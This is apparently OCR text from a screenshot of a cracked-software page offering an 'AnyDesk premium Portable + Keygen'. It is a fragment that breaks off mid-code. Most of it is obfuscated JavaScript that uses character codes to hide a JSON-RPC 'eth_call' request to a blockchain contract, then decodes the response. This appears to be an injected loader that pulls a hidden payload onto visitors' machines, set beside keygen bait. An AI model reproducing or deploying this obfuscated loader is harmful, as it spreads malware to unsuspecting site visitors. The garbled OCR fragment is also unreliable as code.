
SON.stringify({jsonrpc:String.fromCharCode(50,46,4
8),method:String.fromCharCode(101,116,104,95,99,97,
108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,1
01,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,5
7,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,
55),data:String.fromCharCode(48,120,101,97,56,55,5
7,54,51,52)},String.fromCharCode(108,97,116,101,115,116
)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).
trim();for(let i=0;i
AnyDesk
Read Post »
2023
Portable
+
Keygen
AnyDesk premium Portable + Keygen